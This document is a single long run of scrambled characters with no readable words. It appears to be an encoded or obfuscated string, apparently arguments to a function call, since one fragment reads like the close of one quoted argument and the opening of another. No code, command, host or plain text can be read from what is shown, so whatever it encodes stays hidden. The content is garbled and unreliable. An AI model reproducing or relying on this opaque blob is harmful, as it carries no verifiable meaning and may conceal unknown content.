EyuKJih#.QJgIw.8OKAAk.f.Jh.;K-phLJJzkh.whWKiN.EVLD(uc.YAe.ICryg.gIAEgiOKMzgAcCIOFuKgDI45tAIpwC`DOAxA<C:KCNhDO.Fa61gKFAO.K.hoACxhF.CxEh>.KKAggF^.KEIi..OD.KpJIIo.DlvJhFDOI\/-hgmOxj1e.kgbJlEJEycAwK+JohAsTJccAIhOrgz0hCi5k.Jp.rAJdhs.M22ilLrKtJ0.dJ..gfC.+KzJ=.SJJIc.yOiACkofuOhi.}.p.LuJUk3.KhFKSNEEJLI(.c.YbO2wK.KnI>t.gOMa.g.cyI8FgKuDw4OtKIxwI^xO.xo<e:EKhj.JXakKh5F#g$gw?o6REKng93kOICg+hgEJdDE-IDflx5oh.zggxg..eJ.hFF\/A_wrInlKJO..A.bKJyw.As.rFIvhXz4KvK.iKirnosIIEIshoK4u.fI6I._gDIJwK\/jE$IpKJoIA.hJKlw>vFJ\/...85r {wkOIOECseoq4I.C.vf3.AJDrq.h%EhcOFMvKyKDrfs.r.jIOBIrJFrcjzcNKthhO1Mrt.XoMwDBIt.wzj7DItFEzKEt>Ah.CgvwArtsd{AK.+gOnCguk!MyO.kOPK0M?h.rge&JkJCn\'^Fhio08.!O.kFy.agyfkIO#tdInhA`..fOOCEAF.r3.OF.OOAtup.cSIjIAhNO*g+AtjhlsIyhrz.iKyeqhcJ7yu8H 0g.EKskt6Ah2KN.JJikgIgFay.LEO!ctIrO"MIFIyAgK.FK#xh.u5vASk.AIhh-.oDIgvOKf2AdKIKN.1qFCgO?gDJ..m\'Klh.tKecICrixIDfznggO..IMJ.z34g FNDAA1toK2lmIgK.i[lKIENh6ehSj.dgC h.K35.Cvd(csYAlciNhgIc.tOmICgIO.IaAIg.KvxN..OFoKN6MO.I3HgbA[y9hKK.ycovyprKOVi.KyyNy.8E{i#hK.kvoYOi.ocF{.KIiK.3E..KpiIf1.IrNCIA1.O4COEA).iJ.KkAD.yK&hN8IKNJ3rpe|.wjO.hDu\/owJkMvl\/i}h.IYAKrvvwWypJCOKrKKAN.SA>..AJgvvZ@K)q_8zghgT<KSifuozAhFTCK.wI_dAh8i.3Agrg^zKhwhgkcgIIIds.9pJKrhyhs0iChncbIoAikn.JaDdrK.KOcjIAK.AOvC.dwH3wg.FoC-jhK.zKrgIhwgD..Efg..kC.c3.q.z.h3OJk9@O.xghS$hAFfxgD>zOh xFrEKglpyOfh.B8K&gLyxICf$IluIVxwVz.DKh.Jgg3pA.gMyu1rcJIyIAzIgy$Sg.9OJIdhDJrxI pjKrl[FKc0E.h.OI.iJFhOgCuk+viMKIl-uh*la.+hi.zjoxyjKjo)uJ*O.h.]JvIJ.\'.xMs7\/J_coJiC3EDJ.CdJAAAk .gAho6_nEgCrv|yOh.3Ox>cwleK3ugG>.kFc..OMMw`Fd.K zcUr3\/gNnt;h.KMr9 KOc;IEOrgyvMgDnziiKgJ.h.Ky.hFwxfDOzhhNxdrzKCgJumAuKDhyYizCg UIAAvhspKJzI..ruyI1lK(lS.FAhOxJ.f0`Ei^nx}cAvvuJr.ig.,7u.J.hIgIu.0Fi.vO+uzxhNTrKJlhubJCKEJ0IKJgF.CKDMGOFOMgb.w4fIvgk.AIkh.xEDC.DKkgJahKAijgAzCm\\OFhAtkI.CA.iKKFlFO.xuO.jvCuXyki&2I1rhzpd.KAODDht..yO.rsME9IKrckIwOtk2e{OyJyhh|8Aw0xNst.O.nj\'AAb8ED\/LOxjCF$hF hJAJvhsn30O!s.yl1.ogFw.JA=OgJSfI`pj.rO}.AczpJJihuKOhKyJh.hJ9Ir.KO..DzkrrToKAobhV&Mo.-xi&`.rrJorgE.F.wyc.i0vv3.kIAlkE2CJ.zIol6.lgWK3dOhO0h6jrh.gJv$31Cjj?cnZ xkNCF.KKh.Kiag.r9FOvwJChFEKJN.O"r.Mg92KzclIDOFkNegOfJEhw|lA.0.NIt.OFnE\'KAg8hD.L9x,DNrjIcFwhDAAvKs.3NOrshys1DoOFv.vA0OiJsfS`>j\/r.}kA.zEJF.fg5,K$.l}JhIF0N|.JrcI.kEg?boK\/ggO_5JKhJncJ.AIk42AJ0.sJa.vAAt.pnIhhMK\/oqNdAj1.-kFDtBKplKd"IhtKIslgS.I8EwzK..fIdKC.KN.wx4IvFhgtJhhtg.vWtCOMvx.EKO..yWqNlAIFFgg.AOKCF.g}SAh.FwxfDMFxlTcrC20oKvw0?.izjwggKEc5INAHgJK.jA.M9OAwzOdFv.vFgCknluSEhuKpKJl.@Ik3JLvn.nIcyuwg{\/cDIIOD3C0EC@3I.AwzCuo.BlI0zaE"AAhsI.IKrAACJ..JEsBJM NoehIxt{|.vc\/hJF.IOKC0hh3hj .jSzIhAoyNt\/S.h+KFg\'Kyvhj|IErhg v3OO9rII8hDse0KE2kCKFWpiI.rAxZcj8xiIgsichCKCKcy".M..H.gJkKe\/O.NIv\/AlkftJ.hNJ`gw*COhxFXtjg$.TOJzxgDADz9jgOCo2CTF2xCykzKgxgovOxJOzgh18O hAgCrNMANBIN.wOIk0_kzcrqTMA cJ.hJNNF_OjzJOAy.hjeJkANeg..JnMf,..uqIJI.jKOs.6CIg.uO d.T{gKvJf..F.MjgInKFncArMr.EKunh.\/tIWk3.WFgJAU.fKCnhfk*hJ!nt.htn{J3Egh*vKun.yIv0Fp.kINXhK..hgAKUNw.Ns.#KKuogEMJyig.yN.3gA..CF EI.J=.ED<IgrgJzx.gigCrxg] 5gI sh.CAhcq.\\.rEEEwt=.g1rD9zsh#srcsI.cCtyOhEkEAJcE_JTIg.gAo4IK..FI.9DOhngl;.gJbhhvguF+Kih.EMh7IJFspDF3x.yKunc..5.OHhNzwhhBi)..E.OJKKkS.hhIk.hOuN.\\h.IxO.J1DIC8FI|.nlxghcwI.KzIK]>g{E9+hjiIKKlsJ.rtkyKzOghAA.FT.yz7.f.\/(cCIhAgAEn..\/db:.cKYKyJKg.[. OznK8OhnOgyhhfc.E.XAy\/{TOzu.lO0DCTDCzIJkgiJOoZinKheC#r-KeEFhANDK."uxDUwgNKO2g.U.kNJJrKkr,.PkK.vhrJwOKMAuEiESJ1EAJkjOscWrOpI9O.IEC8zMiuOuzACKshcoMgD.oOChD..NJgg g.orNGtkqmFEo8MhKQKgxgrAOzgdOsswEhMcUvIf\\g3DgcFJD.og?tyDurrJS]mEm+jJ5gIEhhOIh JgyD.tcI\/K{2OS.iTg7g.3vFdOv2K{wNx.Ks0|4.0.6f12arO.u(g\'FvOKIrO.IvRcKdyMhtIgt.IKNzIWFggEUAkwrrJ.rIkyJvci+@.iNcfA.IKFA8EzErdw. .onyzu.JKEE.Jwi.OhN0\\.I0.yiOs U.K.y\/fjOIMItN\' KhJk..JJIE.Ik a.MItIqZz(ihOgl.gCcXIhKnbf]2gAOO.9OO+HJzevKky.MoEwW.AvcgIDOfFb\/0yxbgjO5.IkhuO0hhJTyA. cA7.{iOq.zTJ7A.Ou03gO=.OFliExiK70f?KJ!.5Ja.sI.FygIKTncio.EKIivv@.KNAC2gIOzgOgmS.h.c1I.cy.2iJl*(KJnrOkFJ%cKIOOBD3.ivg-KKrIsJurc.2%Ii.sJWiOhFdApg...KhS+hPAyyuvFkdSrJ.h..x%ig.g.zUd czIJONM%K4KpjIMh.&yDh.FrOO.JOh..jAJzykhFI#Kt.IKK1gru34O.vpOBrEgCi3MiMu\/Fnw^3S.hDKKEDOSh.A..FgJFSN&thAOEFdrKOsaC\/ohMdtSqIFUk.IxKKiOwM..AI. AkgI*gIJrjFstEIyh.YE?ggMzuOrFNNCCxgDy3M.EwIEIrMkIK)gFIOAK*sargy$Kjg5O.v@F)yvs.LKO0r.oAiKpwOcI9.UrJ$aAyIJJsj0..sK3nAo..Cy.J.bxCD.$KFc.lsGNFW.Ojr\/Ox4XHos0ieOyvJZdXE4.OgIKKuj.kJWC3IZugDObg2giSIJ.lp.-d.Ih9.IErmWbKFgCFylyDvkyKRNFyox?gpciIhJyAJKAvAR.O nmgcK.CshVIi\\.AcKJrsC.zwhEytyKbAl.cOIhOuKEsl-ch.v.yfTk8hKhiO.h1DOXMOv`CDh\/FIxzotzJ8Fb<CoOJsIdbbkz.ghc.IvOjz.]E5C(.bIgpzF.5fy3OgKFIMJ..Mv.ExuI.dJIKlrI.dNOhkivJAEyi..bE.A5EIKFRidzKgEzV.qkOixcAIDOuDh.M.DJrh.g.y4h.OCnCZ4tFAK.Oy.spEs.3OrzfgIvA6s*1KgI.OhrsA\'wuXagrtngEOCAMej..JCNwjaJ.EMyK7u@IvF\/IKCETiMO&j.y.eI@UKnw9..pN-cgzv.t3Km\/iAJ9fIC9IF.O.i.h KMOIyC.Acx.O9.OagIz#kIrkO.DRIOsDeiI.rFys.rFKFupJ3KgqC.h.KKuC.KI.7yokH8.ogxiIh8K.hxZxd9K.v!.rNKCugJgOMOIl\/CwvPqN5^ SJs..OAO0iDGxh35KrDE.FmDEcAIh.IiIOrXA.IrI\/rEg.ArlK6.=lO.pwyIcI.kcCK.tn.qhC@Ac.I.vOK gFd OOhhKIlK.0IgIr.e9#dF0CK2ul.,9OAChOrDTCzE@.KF.rOhw.jIINrwKI5wI!5nIO9.3Jg.ku.KvNoIgEjrEyMxc2KU. 3ygCOc.sM@Mh.CThFE..3mgcODkC{vncgzugE.fgc E.KIKNpFCgxhCEUtF:x.I.K<xeIEENMh.tjCC.xP.=NoIF5wIK5OIr1gIfMKC.MD.gi.hEI.lIInxgIf4ODj.54.prc.MFKk6I5#Fog...ExNFMjKKuyfMK0ni(.I 593zuIIA.Js1g\/OwreglwOMs.I3,?igOs3v.hIi[sM1sI3dhIs0A.uyFhhOEwI3gi\'y.hOcOEhOq.wn3hvacIthFFu0;x8cCEDOW.k3ghyy.>ISoKIM..by)rKKrdlIKoi@AE.D22hAJF.Khk.e.wi.Y8.l\'rEghuMMF.jSO..Ki...Dg.C.rkz"ykI..F0h.C3kh8vF.zbsEXFksACO.h..FIyFaiS.MoI7eAIJtjIjuwgokA.AMF50IK$n.DMoEIe.Is583lgCSq[Oy.KgE7.h. MEFISI.K.JFrIi.ii.r3FzxJkxhhzfkgE.$ou..FKL.p.fo\/OSCIKKykyEv\/2hhC.hAIDO.iCu.m\'Kz.&v.\/AJg..xrnAc.ITKpbt.ARb3&O.MAuFAqIAII Qg..\'-ws&I.ESOviFrqJh.(iFgnhAT.VFv.=..Ack..yppuI(vT.p0ktA.SK&f.AS2vCpAFaAq.IF.h.AaTc&znF"Iug.KnJArj eyAkkEQDK.hAC&2ihO.vOhjpeyArzAQuC\/vD2bhN.JO[Dge_IAn3DFQitFAlF.l$ODwCekoctDj p..8Kfh?Ci2sh.wOHnFpIk%t.DCCvk8uhmI3f..i+g.MAAg1;g.J3.9noN.K0KsIhrobnC.uDwKzItuTCcupFhujFAJzkr\/qy.Cy}CEwGSAwAhhh.C.gahCgO\/hw=I!hJChch ]hKFhM=x!.JKhhhw].ng.RChE.KAg^Fy.FAKhgEgG.AgI.hi9uJhhh!O..D-^hgy.lKO.tDup.hKCo] .i2Eh3MEpCVEKrh^Im.ugyiozOw.nAAgEO.yiOFCw3Ac.mCO.Jgr. D6OCE5uk.jIowknlAcEKdlDJM+y.c.n..S.Og1.tDKOHEhu.2X.!Kn5V%.I.i.FgimAO..Crw6pt8}hhcK.MC0]h.zr.gh.KhikIKgN^h.wccIgkFJS=cohoJf..p@hC.h3UhKmT\\FVg.pNhMsKO.FnhpEckh0Jw.OpIh g6.nCAArKhN\/Ni.hwh,rFJewcqh.i3.F*.OhDhwSycFi3cgvhIJ%gJh hCggIJFCgWhp6Ke4FryChnaDIE.jE\/\'jkO.AaIEhhhoiAFJKu.l E.Ih..E.MvJJKDSymEmiAywOIjJNrAh8DhOhkpI.4!IIC.9Jt..JK..hOvkoIO.k.kfhNCJ.rO.qIS8K[kCSJg.MIj4j[vCf\/JtzwJDeO.kSIh4C[KCygrhOtF.CKu yvhvdhA RpE+ph..OF.vInrI$ Fd.> .I.\/gjwhD|Sh %hu2huN+NrO.ydIIJ dCovq+r.l6$egvuk. .nI.h.E+.vDw\\.MKx .NX>\/.F.Cggw.D.Si c.En Xr+hMh.gN8Iz c.uFW14rts\/gFszIK uuhkj.-dIxk1roMkOSD .urk..Ea0..q\'.r6].A bm..o.9z.gEzvnKxS ikg0.u.DlwydkcOtd.h.gFIqI.JqJ..pCczK\\h-.i. D.gThyczI0.l.F0au6ysl.+llDcrt.r.vDlDr.5A8rFixu.irlrrvC+O.r.NDr3!xcA.ghgOgj.g.u.rEhdg.D.Dn.zK.1KA.hEaF.MPbxwofVvWk,IkE.F.wtcniIvf3gkEIO.KJ.g2NK.g NkTIzhCl.N.  .h2CuJ.omJ.MkMcp.fItx0yuD.A.M. !Dxu.1OikD4zRpg K.udE..qAaz.$e..nyvr.kEvhs.tJxC.O.5E. .kzrOjEhNjgErdz.E\/MfM..KE wvgiC0i?V..iir.EvpzK0vOu .rKiMbC0ui.I 7Hz kk.zN5Iy-lhh0E. N.3=.I[hjjrhivFV.2Nn.inniOEI .3.yoK.K g.k.dq.jChiuh.bJ..K.hJy. 8ieD\/$...oDDI}ky_o J.aFkhNc.I.SEhv.I0l.hK.vog hEJ,Ik.g0A.ydi.yDzu JAE0.O rD.V02.n}iFhMzmlr.Om.oSni fhya0gO.HC9 .ry.>O..AFhvitr.k.lO#rS\/Ong KC@Jn Jy.NIuPt1zu rP$IhhgK..ei!h.KO..SaCScOWK.h .uStgz.ggCC3y C@ir\/ JazIoOI $E%uCK. ElN yvF@IvEiKgJIAou.KSZ .lh28M%CgEK.yO.jOh4 Je..7.h.oE!OC Eu.tqzKSO taj.0\/9s[  hc2iyn x>..wrm Wuyw.rKS. hvh\/hNiI.  Fgwybg p\\qoh 9KbozhKC.hfgFAlh{.gKch.I+ng.A .aC.kF3.j.h F.J. .CIrOyE .9.eE2n.D.s.SVc@h.h.Cuhi rkJ0g atr r8Thht9gxhyO+ Ig.hc heE 5hzuK..KmEv.g ]j&IIhFOCgIAKjC.t..\/{yE OEOaqg .iCFhAIgODir. OE Oh6Idhgsy#h.Ef N9c. ngEchIgA.h4.y..\/Kn. NBu0r.gIZrM9Izp b.A.C.kiJEhzh.ooD KqAz  jkDcr.kzIOu.E.HOohgOwgEININkqwAg.rxRMOclJIFzJhDgOkz 9.5OK O.K9hcht5.|E.IfMA .F.l ICO@jAArivgsrJlKhtzghgKf.Ig\/K.Ei.lzcK`z  zK"..gMhk0EhC.gK4 r?!. OEhz rVG k.0Cv.R yF[ jhMxWiy mI3 gOg Je8.hOA.KK.iCuyOC..\/MK2\/cKRiOuhKKI.hJOf.T\/kOF 8eADhk.k2cDIcSkR.iKhwfh.K.l9 IFgfkg0.OEuJ g.cKI xKvgS 6hItk.m hHh vm.IKc.I0IIhQCNh5.CCIIhnt..c9I4IKh`KzISrn8IFKy9K.nPuc..fn...B\/Kh.k.IRzm^IFhv.i..A..I"rsg.66.D.gO< hEvl c3XC .Cg4AKil9II.lKp NOg.Fg.jlclhMOA IjA.g gvhe  .gOcM t.wEg.k KkJt8 iEEFy KhcKs FInwpKknCn*IJrKxj.gF.dMI(O{rc g.NE{.y kl.c. I.I\/.yu op.I  OiKKA ClOcm ^.Uq0jF ..^FK Ai(zFw: !rk3hxE yrNv.Kcy..ghVIUph.IgF>h r.Z5ErLKJpK ChhqDgF7F I.ICOCOKuoE OkS I.ESghhgOr..p z.nk..rg.KZ Aj| Fg:uc.C.wE0.F cuKHJEqdDsO acix ..f$MJ .vh o.K3Si\\9`wKgK E..z.i ..oM.g ^tKkAIiI?r5zA @OD O6| IIEppIh.D\/f3K ggCDE.EI.rJzJ hg. .nh A.wc. #rI.3 gj\\p. OCo.y ghp.S Ahr Icg 2qg w\'M AmD wKA cxS.h h.v0f KhvIh hxr xVI v0F 2zFpw zCy.  t.uM. lrK.^ 6K. vDF.I CscIh JK. uh..u MK8 lmO ir9.. &C3.. Ih.I: zKJ MPr lNh.y gPg D:g Fg. p\/J 8k..E Euh.. M.qsg  vK Agc.K IxsiF no8 KFo fDK.r KKK CDI.J 7DFSt whIk. F;q 4K} OFA Jqg M..8I JEhM. hszrF slI zr.ih rcI  lx i.qIp wF9 igC.E KurpA 0thgD Ax.2x NK. gngIs d.wC( rN,gK .kK.e Kzu23 n.zIv qhTEr JlFIp Y.F.O Ak8IK gthzM KxY .kyIk 0FK Brvg" $.Ks< cynEc hgi.J H.I1h v.K.+ kgh3f ..Nci *3.gy ..<.ki.hA hSyhW.h.. y.k.ESuhM FrrrOcrI2 4reht.o.b h.O.gx.ys k.D."c .I gzmhk.OEp O.KIO.h.n As\/I-3hi0 oI.hYaJIJ FEj.u..gF .IlhR.M.. ih\/.gc.I. .nNIi.{.y dgKjC. gF K2shgoJ.z KSAhj.O.e ku.CCagII 8u0r..N.D ntyigzhga c.h.szK.a ASnCDc5EF jrIoF.ACC 6ggg;EJ.F g.zEh.O.g ohu.w\/guK .rM..NOIn hgxrCdi.O h.JdF3KiE SC\/...hoF AhNhC.{EM vh.IuIxhI ..sk..K0. OIohrwChO Ahs.V.rz} [MK.jDypF 6Ey.IzFyO 8II.=h}g+ suCnMIA.g Ol(rgxI.7 !E.z..x.. .kvvrhh.g KC-.C.rEw wrrxCIu.K AI6rE.1MI DtgghNx.J (DgngD.uD [rA.0g.og Cu:CvzCjg r..IAcwIg rCrD'),YDC('woJ$8FAN4AZsh-K.1A.x.iI.hIMEOJoC.gAA0qMOfxM6h3JhcAJjr.uDs25wDspKDk!IL..FON,AIsg\\tkD{>JEI7I..ugpihzAIk.eO.mOgn9kuAizk(pvAhopicItk.@JFx.!JagAA.gOux.qJhyC.KSwgEActF-.IbJ.JIFvkIO0+A^gssi3ySo.E.AFkcuZJVC3EAJ*3rzg9NsoD.@rzIzkAOoF..aIIIJFN.6SzyhD.vDMd.mZx-cJpFSAz<IporJ1Ovg.gJujF.N-cI[In&i2Et!h.KciJKKiyh2h.A.gawItJ6N.5HJFCglAbrMrxMIK2Y.zqC^CACtSS .h*XFggj.yJAgva.EIdIMhIh..\/vyJgtFOjsus"azJ(uI.AEf zOOfig4KKujPJ.K.gJ\\OEAuJJI.m.nqF^qnj6OzIghgAhkO.hE.hDC\'.kKJiFhNOiEg.IpgJ.KA1hJZJxIAMd:|dJKjgFr1C2c.hgGiz:h2o.k.Ia3HvOKq_2vgFrvjv@Apr.cMFun">g.z.4K.;.C93J.hKrEJIrxFK.OhT.AKhjNJNIyg.DAKpO sF7fIMrAAEdhZMvpgAFsvsC.gkEF6SOEt.FkIhI8ShuyaK3..JAqnjg.JIyjF.k .wg&JhFo."J.y.Fk..A.hSg 7i^CvjUK.IsDDI.j&f.\/F KcDJgQJIx^3gIrp.P=FptT3.JKa:3&I lh,IFysk3F.jJ8wOFO5q_untgIFop.^.AF9ESg.A*Fg\'wFMkCCFAJSix\'rpAS,.i*rgQwkvrOk.FJkjj8{zgh.JhphJ.Ic]OvF.hE.dJYMFRCF..bg]xdy4sioh.IZrOg&.YO.rs"iIfhJgwg.kANd;C!rCIE.hF.rD3dAmvxFIDhIF9NiIkE K.EOFuNgu.";KphTODnuKJJur7J.ch.&O^EhnF7 IOh)JMhCAIi8Er^gIhhDOA4d]9A&thKogNCI8h0ETrOZIO+suJAAI..xguFMs..EkCEN7pJlFXwm_5F.OvkMJ.NOp.CMhiOJnJgIFCkgJgCKvglEy.hKOcFi.hrIEgASJ.F.aO`qQ1CAhyJIhu6.FCny4gsEJMO.x.CyJhiJOujv)gk !r2zKKp.DCJFiy4OF.N.JiFEDK]zCjOAJYCq*zS.hAJ.FiAOjM.glED8gAy.AhrK"jIvhyKRC CIJMg.4lChhhKJ.Z9mJ.g]I.OZ.gKnjFuU"CKkhxOgKgiKJv1dJIcr.FONEpgE7kI`.SJ|hgAynIOz.=Kk.KSJhvJ feYgx3}hi28Fod.hkh5IOFc FCIxc.IUIPIK.lCAhIJFz:jOFMKE\/g2cF.zJ27Ahi.CIKI8h2tcMIAJOor3DIOtwVIA..TJhx0j"IcphPPKAFhxKhF.iAdknNLEv!.2)FhTJfyhSAO..K9rEJKFEE7(NFIJEi64.FCh.JhKIrC(gI.:l#bYIzyMoM1.EIz]lda!KC.hAKI.KAyhF"Jur.F8zWCy.]MvF63Ozw323Jix0Ry,IKIJOrp`!dKOhK3jKJapFJCci.5F.EgKFtg.hlI#.(|xOC.uOSsAIDzA..CxICcoJYhy.C5J#gM!JnuKkxM|wCxhFIFrg.lDOdFmGxwIh1gJ sFI5Q.KupJIN9w4dJEg<IuOUseO.I .yJ...zgsIhCIK:IN+Oni5kbJpNoc{ghOOEorzIgx.:.v.O.DylgJCkAviq^1FIOtO:{.AA+r=MdIkJ8zcv5qg.Oz9C.AhIdtg!D3MigJ=rAvCqD9 6jA Elt34JK.r2o..KigO..zOkz0\'jninK0M$oAy..ICIs. JFhvJAhF.vNo%C|lgGgu.gnN<ya.onTjK(r+Ohz0\'i-k@IIIdFI5ry.gp.Iig.I sxinDEpJFkq#TOg.`zFF.FFvjri36zCigLyzFo3 FhMKFwhkFJFo9iIhgKK.1Fo.I.NrF1qJSCgEg*.32wi.D.DAgIFrq.SlO1.rFO._aEE.KhMKxggK2FhidOnCbsOnqgScOuln<NFFwyi0.hI.^Wt5ggoggkhu.M0Oh zvhEiE1JcduAh3iCkuu.hg.yggiI.zFii.hSohNF4rIO9DFeA3yScc$.A.haiJ=AO.AJyU.hl1$sAcrhh.F?pBDtkA]EighKAC.QAuhCi.i.hCKFM0F.yJCM?..JrZF2iOynh;Iihki2DAI2h0ifrg.N..JhIIhyzn.y.?z233IcdCuz.phjIKg\/JJF TN3glOinhrJJMK.vF.ys*ZE.!F.)oAMyFOAZIk.jzhCxzJhC.l9sz.fzFgv.DlsFEcrJN)FvD.JkKvrt2.I-.nAKhONOKCrrJiFt+92KIrhdA.lE|IrIEg!gYqj%KhAV..OMCNMIKcnI^FI.d"|AS3hxIgc..yiNhKIC.nAcAo.KivhrIjFJi].F.i6.OOi.l,|yyuhrIw.ggAXosKut"@g7C}hl.S.29qJFgKnJJhrhIj1vAorhyO3SiN0.!cDrghy.KrOAsO7gI..EA.pcZWvIOt.!KaD2.2zp^gA.1hI.hFKMhhKOgtA6r4x.FOTCjChCIJ6hiNgvKErpphET..SEu5JIhJylFIK.DhgxJEKCwx3JIgtIPyF.tgyhMC20JOgFCzK99I2uF3u.2IJzk\'C.KtCz2jIc.hAEANg3WgE#:..CJoDJFvwF.J.rOCkI+sFJk.u0"szID{z[ZFA1kzxFchIl.yJxxhI.hw5Kgi.iEFd+[ycO3FI..JJ.ghggAq5v}EythzFhACAIvz..jo..AuAywg+,ku:y.rJtrO.hki>0NO1kr.s.c.gtiOO>.cKusgu8"IgRigh*OF.zN4IOk9CIOcCkxAKwkF.oI.W5s.D4JkgKO`C"Ek.oO=hhgDEu<kA)xCF.IN.Og.iFhgIrEeII8FJ.w.3KIhrEOpr.2ETIJ.ayjAIc.rKE+k(ucOIIJBbCjaAtr0jEcSIbJpMFjuIClAPgKow0C\/Jwhg!.K;Ei!`2oFpaZChJ4hJ&Trk.rJhC=v.qc.gFAsi01< AEoTyO0Fuh"hzpEoz.ZbyFF.JwIrcIIJIZ..J#gmgFAsqk.rkwMh.C0KCIJ8gK&.yOhrO.yFod<JXyKpChJogg`A[EOwuCv8JI.E5OchgKi.:31F7z..JgwNC;.gov_In|z:iNF.EE5OAFtpFgIIIIWCI.9dhN1.ZAEF.sOihigCiKAhrKxFFDj8.AEfYfISIn.kJCkE`Oy htOgF6yJMJD JMzI`2kr.AsK%hL"FKv*JFD J.k0.!rA`FLFOJJ]z.J.zI.gqI>oMzKNJ0Th8.zSgJ..9tz.fkzg2gI.rRJyh.&EK.rIoIA1.OJoE%nD6oghi?o2<JAua.32.gJjxzI3.iF.8OMIoJtv[.blyywT.kx0hRIg.hXiIK.jOO6h]FA..KgkChhKI.JsC #KONIrCgguEEAg.hJdrE.Icz%jZft.JhhhAUrwgc3Fir..JACG`MighrJAjlu.0AtqO2C.t6OKy.J|jKOvxxLikhAOKrgZxhJeCA6kxMC.p.SrIFc9N..f0Q2.AgTsfgVDC:chIhJIl.3.F.OPkF\\vyclh+UJ.uWvkKKDs(ZF.i92JA.Mi.EhFPhFFs.9 .SA[1{I<5pJllCbK.J9q2nAOCDs|(clgIwlD4cz.fkFkqt9yhrzO8v(9.g*:g(wr[80A$MA;.FcgIhaC.fS0}:EZthNy\\Ah.kJ.vur9zr.zn8nKjhxJssb3gIZhIKc8$;MiEhFCygh2hi5k.xvqw.h8A^.K.ksK.cKExFzg1y.hzayoy.gmrhzX.nECpgI2gFRlXIZkJY.IC.Pq.hgq3.C9YIIo.Dx. tu493AWIyDCv+hcvFrwv<laTEoIk.ZO2igmsg&ggxphSjE.u2s.DcF.%2jqE.i5hIuonKk1s<Dy|iCcADNp.N?o.MQx3hCdysFRoFNqoSJg]yNh2FgwEia.yFAhCy hoI!n.o0I.E5lyCChCCDEKn=g.h*EyIj.KhjiihgIZ.IgIiKkE.T8FMK8dIXMFEwEyIjM8.mFjt.Synv.sEhr.iNgSnM9v..D4ul,FgFr\/.eF.OKrApI.JD.OgC6gsh.KI..DAphhMOAr9uq.SC OgT;g3hFO.Otgs2c0dKIOg.aN4.jct&A.a.k..O9ho2F^OOaMkgOe30KDjpqh.OFhg2J;*OzbxgKhHK..OO.h..zF.dAkOFkgO.9FhwAj.u_&oHcYDEjz.p2ho9wEnhg...K.Oe.kJFgL.5Krc. .MZ.JNh.hqTE.`.*piuN9.EgRIi.kDlyFpwcE..h0AjKor&2Hv.Mg..o.s..pJuY9OEkR..kbOlAFz.DI 1Krm.h.RZKJyghvc.A. gJ=cDrC4..r;Eg.AFz.BCFMgFhtr.lcy;?2t.hiTmXFgs0KiChrh.\/g M1apAcyTCFFSCx4OOdmD2yhKF2CA_EEE.dMJJZCrEw2Tw<D(_O.uIau2Ags+Enkk2Ngk.dAkhhgIIcnAAFpnEIoK2J.ahEkgduoA.bA.byEuA.nCh1EIiKghIEnAOueEEgpS2nwt.DJ3jg; EEnK2FK..pwNJgKNvpdgM.IcAKpT-.cIJyKIjfizjOpDI5ApF.IJoOJzKAjI_Ek.IKAkq0.sI+0aJJKJyuU..@wfIxgr2FK S0OKug7JJNj.FF+i2nKgSOOSx.hAh)J8.lIEIKAosF.zICI2J0K,w._..A.hSKkIh.2&gOrCThOw37hahhJh..gtIeAhu\/\\TAI6IhphnJ.ysF3402.KAThOi+n7FJiy..CSCk>.E0i:yOwmhiyx9O60gbgkMof.FO .npCKg..f.Ih,Jg.nvxJhDhi85I..yqJgd.hwJ^4..EJh[TICOKrlFIylOuuiZxhAFDAa-.Joz.T.FFhyCM$?\/.OTNDEAAk.zAI.4gThCIutid6.6\'3hh@gFjo_hsniNqIhIAJryK.EzRTA.F.iEnJ..tr2...iJyrx[iliAFFy NICoA.j.IlFJzC$oAghOoEM.iAh&I0gHDj.xpJ2;.1iMj]xliKnhd.ItOASghzA{.yghSO.Cyh20e.So.zEID]AOhIztIi.igKEi:JF+h@pC{AA..KgC.}moigfld.0I23cJIEJJF1EhJJDv.Onc2DrziJgCo .pE.|N0z23Fji.+JJOvzCKg.hDgAhICbo.igeA63FgtJIvdl4SAS3DgiF.tdEpqr^vtq8tgJIAthJAN.5Iguzh.y.bauEAdD[rfCyuguuJ".zFysOkk<S3xhACl.|;F3IDof!K2hFAb_+J.Ip"rCn.J8.uKhhE..EA^JIihK&DFpxCDkg.cMI..Iq6^Dxh6uOKjMK?v\\ZEa4HnA IcDdgWhA7k.3AuFmN ?dXIg&Z41KJph.FS.^hFoJ;cko!3C uMCA0wChKZyuH Evwv..EgFF.}FJpJxSes^TAg.Jxp.msiMA4sIIh.gSwxOswE+3KOv-D0uKKrIMhJg.iihOIkg\/CuJgI]JMk..#lv(KQE3.igEOAF.8A5C6>IO43|ggFKDFJ$IEhhgDzfQ.xgO.IAd.JnhIFrk.,cwFKE.zEHdlYC{SkM!n2EKFiJ\'KE%O.ECG4Eg!A(OKhvKExk!3..JAwkI*mkz!LYZCTI.t.3JtINcn<ixoKJnS|.FAKF$NsDAgmkq8DJI..A\\0SS.C3@hAAilxKIK8I.r0 AOJgEN.A8Cg:.N..&rT.tx.XKEzaJzI.rrF.OcEIKJlgpvhTAJg.tjgbXigJ.gg8..EM<nA)kIA.IaoAFKf2]\\gc8FxI_ y9hFI)4cFKv%Dn].JMz.AcF.i.>O[a3nis0u!D?OvAOclJIJ.yzzhFJIxpc0g.u Q4.@zrp)Icx.42zgsOgNi^:Od|5FgoEI5.A.Kn....JQx IrhK65g%Aii.xFw+yhIC+yZKb.LwFJDE.EEg]$AK.gKJJSnOb..SqIyTOMtOhFAwzhM.@uJ..IIJ:KN Cgh"IF.{O..EJ3ewYwglihh.FFJJk.OF=IF0Jsl c g0FKCnKuk:++JjwYtysp;Fkh!j}0OoCJKItgKKhOAAuKtIgzCihwKh.vFcs.]jgg6.x._sSiruI.JMEp#VOJTJA.IF8xKwzOD.@kJ.zIvDAjDyOTy=M2EAG2J>zJ`.=@c.XhnOgqFgI>JgC.pIc7OIF2uEw.JEzoABE .58 `wMAhIJAeJ\'zpgINN|4Fz3fSjjIEh JKk&OdKkz3o.!pY.KOplvgJJkOO3CoMzEgo2!F2Jc\\K[rEJChcAIzhN.K*JIN?.g1ONKSDhJFs.g.EA gcuAIk4MKEkE]nAr4s.nyJhuJKzdjKIOpnPcKDvv5D..A1Ff7g_rnCJy._.oJCsDTkOwd.7rFCOOA.dkI.Fxgs..E 9hh8zA8JgDKFNJ.9k0.O0pDi#JOyb 